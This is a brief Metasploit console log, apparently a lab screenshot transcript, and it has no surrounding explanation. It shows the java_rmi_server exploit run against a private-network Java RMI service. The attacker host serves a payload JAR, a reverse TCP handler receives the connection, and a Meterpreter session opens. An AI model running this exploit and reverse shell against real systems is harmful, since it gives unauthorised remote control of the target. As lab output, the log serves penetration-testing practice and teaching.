 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.231.152:4444
[*] 192.168.231.108:1099 - Using URL: http://192.168.231.152:8080/OOSSxZWy22L
[*] 192.168.231.108:1099 - Server started.
[*] 192.168.231.108:1099 - Sending RMI Header...
[*] 192.168.231.108:1099 - Sending RMI Call...
[*] 192.168.231.108:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.231.108
[*] Meterpreter session 2 opened (192.168.231.152:4444 → 192.168.231.108:40257) at 2024-11-30 08:15:49 -0500